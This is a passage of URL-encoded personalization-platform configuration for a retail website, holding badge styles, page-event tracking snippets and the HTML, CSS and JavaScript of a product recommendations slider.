ff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINA